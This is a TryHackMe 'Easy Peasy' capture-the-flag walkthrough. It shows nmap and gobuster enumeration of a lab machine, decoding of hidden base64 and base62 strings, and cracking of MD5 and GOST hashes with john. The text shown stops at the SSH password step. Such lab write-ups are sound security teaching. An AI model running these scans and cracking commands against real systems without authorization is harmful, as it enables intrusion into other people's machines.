TryHackMe - Easy Peasy
Practice using tools such as Nmap and GoBuster to locate a hidden directory to get initial access to a vulnerable machine. Then escalate your privileges through a vulnerable cronjob.
Let’s start.
1. Enumeration through Nmap
Deploy the machine attached to this task and use nmap to enumerate it.
1.1 How many ports are open?
Let’s do a nmap scan first.
$ nmap -sSCV 10.10.46.132 -p-

Three ports are open. These are 80/tcp HTTP, 6498/tcp SSH, and 65524/tcp HTTP.
Answer: 3
1.2 What is the version of nginx?
Look carefully at port 80.

Answer: 1.16.1
1.3 What is running on the highest port?
The highest port is 65524.

Answer: apache
2 Compromising the machine
Now you’ve enumerated the machine, answer questions and compromise it!
2.1 Using GoBuster, find flag 1.
I’m visiting the site running on port 80 and I see such a page.

I checked the source page but couldn’t find anything remarkable.
Let’s do a gobuster scan and see if we can find anything.
$ gobuster dir -u http://10.10.46.132/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt

We found /hidden the directory. I’ve been looking through the page but couldn’t find any flags. I’m scanning this directory with gobuster.
$ gobuster dir -u http://10.10.46.132/hidden/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt

Nothing appears on the page. Let’s look at the source page.

I see an encrypted text. It looks like base64 code. Let’s crack it.
$ echo "ZmxhZZ3tmMXJzN19mbDRnfQ==" | base64 -d

Answer: flag{*********}
2.2 Further enumerate the machine, what is flag 2?
For the second flag, we’ll jump to the other web service running on port 65524/tcp. There is a robots.txt file that discloses a hash.

a18672860d0510e5ab6699730763b250
Let’s look at the type of hash with hash-identifer.

We found the type MD5. Let’s crack it.
I found a site that can crack it online. Here


Answer: flag{********}
2.3 Crack the hash with easypeasy.txt, What is the flag 3?
When we take a look at Apache, something remarkable emerges.

let’s crack it :9fdafbd64c47471a8f54cd3fc64cd312

Answer: flag{*************************}
2.4 What is the hidden directory?
When we go to the source page of the Apache page, we see something like this.

<p hidden>its encoded with ba....:ObsJmP173N2X6dOrAgEAL0Vu</p>
Encrypted using bas62. Let’s decrypt using Cyber Chef.

Answer: /n0th1ng3ls3m4tt3r
2.5 Using the wordlist that provided to you in this task crack the hash
what is the password?
Hint: GOST Hash john –wordlist=easypeasy.txt –format=gost hash (optional* Delete duplicated lines,Compare easypeasy.txt to rockyou.txt and delete same words)
Let’s go to http://10.10.120.186:65524/n0th1ng3ls3m4tt3r/ . Here is the page that comes up.

Let’s check the source of the page.

We found this hash.. 940d71e8655ac41efb5f8ab850668505b86dd64186a66e57d1483e7f5fe6fd81
First I look at the type with hash-identifier.

It looks like it was encrypted with Sha-256 but when I tried to crack it it didn’t. Let’s crack it starting from the clue.
$ john --wordlist=easypeasy.txt --format=gost hash.txt

Answer: **********
2.6 What is the password to login to the machine via SSH?

Let’s download the picture on the page and see. binarycodepixabay.jpg
